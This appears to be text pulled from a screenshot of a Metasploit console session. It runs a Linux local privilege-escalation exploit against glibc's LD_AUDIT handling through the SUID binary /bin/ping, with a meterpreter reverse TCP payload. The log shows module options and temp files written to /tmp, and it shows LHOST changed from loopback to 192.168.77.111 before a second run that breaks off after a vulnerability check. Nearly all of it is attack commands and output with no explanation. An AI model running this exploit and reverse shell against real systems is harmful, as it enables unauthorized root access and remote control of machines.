 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.p6t0anV' (1271 bytes) ...
[*] Writing '/tmp/.qVThTqwsR' (281 bytes) ...
[*] Writing '/tmp/.fbrYVe9' (207 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LHOST 192.168.77.111
LHOST => 192.168.77.111
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > OPTIONS
[-] Unknown command: OPTIONS. Did you mean options? Run the help command for more details.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.77.111 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.77.111:4445
[+] The target appears to be vulnerable